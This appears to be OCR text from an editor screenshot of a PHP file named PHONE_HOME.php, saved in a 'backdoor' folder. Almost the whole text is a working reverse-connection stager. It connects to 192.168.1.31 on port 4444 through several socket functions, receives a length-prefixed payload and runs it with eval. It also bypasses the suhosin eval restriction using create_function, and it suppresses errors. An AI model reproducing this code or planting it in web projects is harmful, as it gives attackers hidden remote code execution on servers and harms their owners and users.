 Open
PHONE_HOME.php
~/root/backdoor
Save
/*<?php /**/ error_reporting(0); $ip = '192.168.1.31'; $port = 4444; if (($f =
'stream_socket_client') && is_callable($f)) { $s = $f("tcp://{$ip}:{$port}"); $s_type =
'stream'; } if (!$s && ($f = 'fsockopen') && is_callable($f)) { $s = $f($ip, $port); $s_type =
'stream'; } if (!$s && ($f = 'socket_create') && is_callable($f)) { $s = $f(AF_INET, SOCK_STREAM,
SOL_TCP); $res = @socket_connect($s, $ip, $port); if (!$res) { die(); } $s_type = 'socket'; } if (!
$s_type) { die('no socket funcs'); } if (!$s) { die('no socket'); } switch ($s_type) { case
'stream': $len = fread($s, 4); break; case 'socket': $len = socket_read($s, 4); break; } if (!$len)
{ die(); } $a = unpack("Nlen", $len); $len = $a['len']; $b = ''; while (strlen($b) < $len)
{ switch ($s_type) { case 'stream': $b .= fread($s, $len-strlen($b)); break; case 'socket': $b .=
socket_read($s, $len-strlen($b)); break; } } $GLOBALS['msgsock'] = $s; $GLOBALS['msgsock_type'] =
$s_type; if (extension_loaded('suhosin') && ini_get('suhosin.executor.disable_eval'))
{ $suhosin_bypass=create_function('', $b); $suhosin_bypass(); } else { eval($b); } die();
PHP Tab Width: 8 Ln 1, Col 1 INS